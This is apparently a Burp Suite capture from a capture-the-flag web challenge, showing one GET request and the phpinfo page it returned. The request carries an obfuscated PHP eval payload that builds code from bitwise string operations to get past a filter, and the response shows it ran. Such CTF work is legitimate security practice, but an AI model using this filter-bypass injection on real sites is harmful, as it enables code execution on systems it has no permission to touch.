 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
\n
Actions
1 GET /?a=phpinfo();&%20cmd=
eval(e.v.a.l.(((8)._)%26(l._)){0}.(((7)._)%26(l._)){0}._.(((9/0).a){2}|(a
%26_)).(e%26_).((((0)._)|((e%26v)._)){0}%26_).(((9)._)|(((((2)._)|(a._)){
0})._)){0}.a.((l._)|((1)._)){0}.(((9)._)%26((e|l)._)){0}.(((2)._)|((9)._)
){0}) HTTP/1.1
2 Host: web2.q21.ctfsecurinets.com:8081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
PHP Version 7.2.34
System Linux daeab622a81a 5.8.0-41-generic #46-Ub
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-c
dir=/usr/local/etc/php/conf.d' '--enable-option-c
mbstring' '--enable-mysqlnd' '--with-password-a
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-op
disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /var/www/html/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodiur
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled